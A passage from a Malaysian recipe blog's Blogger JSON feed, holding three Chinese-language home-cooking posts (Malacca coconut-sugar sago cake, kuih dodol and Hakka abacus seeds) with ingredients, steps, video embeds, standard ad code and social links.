优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKeUMWh4-Bw58RyQk3rMJwGbKKxgbmqmLAEtJrHjVG-iDt-p74In59rx2SULwyRmZ1tIuF_IxIQYWq-RqpTOF3KcXKnUuUiYwZnHLlryQeQ3AMMsb0YJ4QsLkOCFDrwo7eOlyz7-PDysG\/s72-c\/yexiang+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-9179404176812346965"},"published":{"$t":"2020-09-01T13:51:00.002+08:00"},"updated":{"$t":"2020-09-01T13:59:22.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"}],"title":{"type":"text","$t":"简易做马六甲椰糖西米糕 | How to make Malacca Coconut Sugar Sago Cake | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJtt5suFznUpNAa7-7oaRj96ODIUce6AB2jtgBgVDnaoBqp2SfqftE8UzvKXVHAP4s08jIVClRcipwWNTFv2aeQ_jv1lZtbkHYtPdtKgEmF-bDPW_w3gqbgSboGFHom0v5nyl-yGsBYtmY\/s1600\/SAGO+COVER+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJtt5suFznUpNAa7-7oaRj96ODIUce6AB2jtgBgVDnaoBqp2SfqftE8UzvKXVHAP4s08jIVClRcipwWNTFv2aeQ_jv1lZtbkHYtPdtKgEmF-bDPW_w3gqbgSboGFHom0v5nyl-yGsBYtmY\/s1600\/SAGO+COVER+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E椰糖西米糕 (\u003Ci\u003E马六甲椰糖)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料1：\u003C\/b\u003E\u003Cbr \/\u003E\n班兰叶20片 （200ml）\u003Cbr \/\u003E\n水200ml\u003Cbr \/\u003E\n西米200克\u003Cbr \/\u003E\n120克椰丝\u003Cbr \/\u003E\n60ml椰浆\u003Cbr \/\u003E\n糖70克\u003Cbr \/\u003E\n盐少许\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料2：\u003C\/b\u003E\u003Cbr \/\u003E\n椰糖250克\u003Cbr \/\u003E\n清水80ml\u003Cbr \/\u003E\n西米100克\u003Cbr \/\u003E\n100ml清水\u003Cbr \/\u003E\n50克椰丝\u003Cbr \/\u003E\n椰浆30ml\u003Cbr \/\u003E\n盐少许\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）班兰叶洗净，剪断，加入200ml清水，用搅拌器，打碎，过滤待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）清水倒入锅中，加入西米，搅拌，煮沸大概5分钟，盖上锅盖关火，停放20分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）20分钟后，过滤多余的水份。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）加入班兰水，椰丝，椰浆，糖和盐，混合搅拌均匀待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）椰糖倒入锅中，加入80克清水，煮至椰糖完全融化。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）锅中倒入180ml清水，加入100克西米，搅拌，煮沸大概5分钟，盖上锅盖关火，停放20分\u003Cbr \/\u003E\n钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7）加入椰丝，椰浆，盐，椰糖水，混合搅拌均匀待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8）再次过滤青色的西米多余水份，取1汤匙放入模具当底层，放入蒸锅，蒸10分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9）10分钟后，取出，把椰糖西米过滤多余的水份，取1汤匙放入模具当第二层，放入蒸锅，蒸10分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10）10分钟后，取出，把青色西米放入模具当最后一层，放入蒸锅，蒸10分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11）10分钟后，取出，冷却后，脱模即可享用。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/A8UbOQj-StI\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/9179404176812346965\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-1-Sept-how-to-make-malacca-coconut-sugar-sago-cake.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/9179404176812346965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/9179404176812346965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-1-Sept-how-to-make-malacca-coconut-sugar-sago-cake.html","title":"简易做马六甲椰糖西米糕 | How to make Malacca Coconut Sugar Sago Cake | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJtt5suFznUpNAa7-7oaRj96ODIUce6AB2jtgBgVDnaoBqp2SfqftE8UzvKXVHAP4s08jIVClRcipwWNTFv2aeQ_jv1lZtbkHYtPdtKgEmF-bDPW_w3gqbgSboGFHom0v5nyl-yGsBYtmY\/s72-c\/SAGO+COVER+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8059508737617155010"},"published":{"$t":"2020-08-24T23:15:00.002+08:00"},"updated":{"$t":"2020-08-24T23:21:32.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"}],"title":{"type":"text","$t":"简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1\/s1600\/kuih+dodol+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1\/s1600\/kuih+dodol+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n马六甲椰糖糕 Kuih Dodol\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n200ml椰浆，\u003Cbr \/\u003E\n120克椰糖，\u003Cbr \/\u003E\n100克糯米粉，\u003Cbr \/\u003E\n100ml清水，\u003Cbr \/\u003E\n4汤匙食油。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）椰糖刨细或者切碎。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）把椰糖倒入大碗中，倒入清水，搅拌至椰糖溶解。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）加入椰浆，混合搅拌均匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）倒入食油，混合搅拌均匀，接着，加入糯米粉，混合搅拌均匀至没有颗粒状。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）倒入锅中，用中小火，不停的搅拌。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）搅至浓稠深黄褐色即可。放凉后颜色会加深，用保鲜膜包起来即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gnz5YQ7A0bY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8059508737617155010\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8059508737617155010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8059508737617155010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html","title":"简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1\/s72-c\/kuih+dodol+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-172054671938194576"},"published":{"$t":"2020-08-21T10:39:00.002+08:00"},"updated":{"$t":"2020-08-21T10:39:38.870+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做客家人爱吃的算盘子 | How to make hakka abacus | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Junbagu61qFEeW12Hz8xizNTew51bLbYgNjVGbTZZtLW-zKm_rZei560Jb0s1vGW4w4r5k_VcjFsmz5wZT2-fFy_bPSptzacpcLBlgiPJ7RhcKZ7rTjIyG2-SgwpJ3Z6Y4Igs2nYCY8H\/s1600\/spanzicover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Junbagu61qFEeW12Hz8xizNTew51bLbYgNjVGbTZZtLW-zKm_rZei560Jb0s1vGW4w4r5k_VcjFsmz5wZT2-fFy_bPSptzacpcLBlgiPJ7RhcKZ7rTjIyG2-SgwpJ3Z6Y4Igs2nYCY8H\/s1600\/spanzicover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E客家人爱吃的算盘子\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n芋头350克，\u003Cbr \/\u003E\n木薯粉70克，\u003Cbr \/\u003E\n蒜米5粒，\u003Cbr \/\u003E\n葱头4粒，\u003Cbr \/\u003E\n虾米20克，\u003Cbr \/\u003E\n黑木耳10克，\u003Cbr \/\u003E\n香菇10克，\u003Cbr \/\u003E\n猪肉绞130克，\u003Cbr \/\u003E\n麻油适量，\u003Cbr \/\u003E\n生抽适量，\u003Cbr \/\u003E\n黑酱油适量，\u003Cbr \/\u003E\n胡椒粉适量，\u003Cbr \/\u003E\n绍兴酒2汤匙。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）芋头去皮，洗净切片备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）香菇，黑木耳洗净浸泡热水，接着，各自切细备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）葱头和蒜米，洗净切细备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）猪肉绞洗净，加入生抽，麻油，绍兴酒，胡椒粉腌制备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）准备70克木薯粉备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）把芋头放入锅中，加入适量水份和盐，盖上盖子煮至熟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7）关火，把蒸好的芋头压碎，加入木薯粉，乘热把它捞均匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8）穿手套，用手揉搓成面团状，接着，搓成长条，切成小段，取一份放在手掌，搓圆，接着，用拇指按中间成凹洞即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9）继续这个步骤至完成。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10）锅中水沸腾后，加入成形的算盘子，煮至浮在水面，就可以捞取过冷河。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11）把虾米爆香，加入葱头，继续爆香，加入蒜米，继续爆香，加入猪肉绞，继续翻炒。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12）加入黑木耳丝，翻炒，再加入香菇碎，继续翻炒，加入少许盐和胡椒粉，继续翻炒，加入生抽，麻油，绍兴酒，继续翻炒，加入黑酱油，继续翻炒。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n13）最后加上算盘子，翻炒均匀即可上桌。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/DUxg91kSWj8\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: 